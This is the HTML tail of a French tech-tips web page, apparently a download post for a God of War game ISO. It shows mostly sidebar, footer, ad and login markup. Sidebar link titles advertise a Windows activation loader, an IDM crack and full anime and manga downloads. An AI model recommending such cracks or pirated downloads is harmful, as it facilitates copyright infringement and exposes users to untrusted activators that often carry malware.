		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-27" class="container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement (pub)</div></div><div class="stream-item-widget-content"><a href="https://hibistech-crypto.com/"><img class="widget-stream-image" src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448044_x.jpg" width="336" height="280" alt="Tout ce que vous devez savoir pour gagner des cryptos"></a></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-11" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-11-popular">Populaire</a></li><li><a href="#widget_tabs-11-recent">Récent</a></li><li><a href="#widget_tabs-11-comments">Commentaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-11-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-11-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment renforcer la durée et l&#8217;autonomie de sa batterie" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment entretenir la batterie de votre téléphone pour prolonger sa durée de vie" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/">Comment renforcer la durée et l&#8217;autonomie de sa batterie</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gito scan manga Action complet en vf (PDF)" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Gito-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Telecharger le manga Gito Kang scan en VF" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/">Gito scan manga Action complet en vf (PDF)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment télécharger une vidéo sur Facebook ?" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Ajouter-un-titre-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Enregistrer une vidéo depuis Facebook facilement" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/">Comment télécharger une vidéo sur Facebook ?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11." href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-2-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment quitter d&#039;un clavier QWERTY à AZERTY Facilement ?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/">Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 février 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-11-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
						test					</a>
					<p>test...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
							<img alt='Photo de sdasd' src='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
						sdasd					</a>
					<p>Stara...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
							<img alt='Photo de testvendor' src='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
						testvendor					</a>
					<p>Enjoyed it!...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
						test					</a>
					<p>wwow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
							<img alt='Photo de Ali' src='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
						Ali					</a>
					<p>Very awesome product....</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="ai_widget-19" class="container-wrapper widget ai_widget"><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | <a href="https://www.astuce-tech.com/" target="_blank" rel="nofollow noopener">ASTUCE TECH</a></div><div class="footer-menu"><ul id="menu-astuce-tech-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990"><a href="https://www.astuce-tech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.astuce-tech.com/category/streaming/">Streaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041"><a href="https://www.astuce-tech.com/category/logiciels/">Programmes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040"><a href="https://www.astuce-tech.com/category/comparatif/">Comparatif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177"><a href="https://www.astuce-tech.com/category/windows/">Ordinateur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android&#038;url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&#038;title=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android%20https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&text=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android%20https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Sidebar Secondaire" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.astuce-tech.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Rechercher" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.astuce-tech.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom d&#039;utilisateur" placeholder="Nom d&#039;utilisateur">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.astuce-tech.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.astuce-tech.com">Mot de passe oublié?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/telecharger-god-of-war-ghost-of-sparta/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<link rel='stylesheet' id='elementor-frontend-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5616-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-5616.css?ver=1696302673' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4604-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-4604.css?ver=1651614474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
